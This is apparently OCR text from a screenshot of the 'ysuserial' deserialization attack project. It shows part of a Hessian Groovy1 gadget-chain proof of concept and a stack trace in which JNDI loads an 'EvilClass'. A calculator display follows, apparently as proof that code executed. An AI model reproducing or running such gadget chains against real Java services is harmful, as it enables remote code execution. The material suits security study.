 ysuserial
src
main
java
org
su18
serialize
attack
hessian
Groovy
Groovy1
main(String[]):void
Resin
Resin1
main(String[]):void
Rome
Rome1
Rome2
Rome3
65
66 Class<?> nodeC = Class.forName("java.util.TreeMap$Entry");
67 Constructor nodeCons = nodeC.getDeclaredConstructor(Object.class, Object.class, nodeC);
68 nodeCons.setAccessible(true);
69
70 Object node = nodeCons.newInstance("su18", new Object[0], null);
71 Object right = nodeCons.newInstance(map, new Object[0], node);
72
73 Field f6 = nodeC.getDeclaredField("right");
74 f6.setAccessible(true);
75 f6.set(node, right);
76
77
78 Field f7 = TreeMap.class.getDeclaredField("root");
79 f7.setAccessible(true);
80 f7.set(m, node);
81
82 byte[] baos = HessianUtils.hessianSerialize(m, "hessian2");
83 HessianUtils.hessianSerializeToObj(baos, "hessian2");
84 }
un: Groovy1
at com.caucho.hessian.io.SerializerFactory.readMap(SerializerFactory.java:571)
at com.caucho.hessian.io.Hessian2Input.readObject(Hessian2Input.java:2100)
at org.su18.serialize.utils.HessianUtils.hessianSerializeToObj(HessianUtils.java:74)
at org.su18.serialize.hessian.Groovy.Groovy1.main(Groovy1.java:83)
Caused by: javax.naming.NamingException [Root exception is java.lang.ClassCastException: org.su18.serialize.test.EvilClass cannot b
at javax.naming.spi.NamingManager.getContext(NamingManager.java:443)
at javax.naming.spi.ContinuationContext.getTargetContext(ContinuationContext.java:55)
at javax.naming.spi.ContinuationContext.listBindings(ContinuationContext.java:130) <12 internal lines>
... 7 more
Caused by: java.lang.ClassCastException Create breakpoint : org.su18.serialize.test.EvilClass cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at javax.naming.spi.NamingManager.getContext(NamingManager.java:439)
... 21 more
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =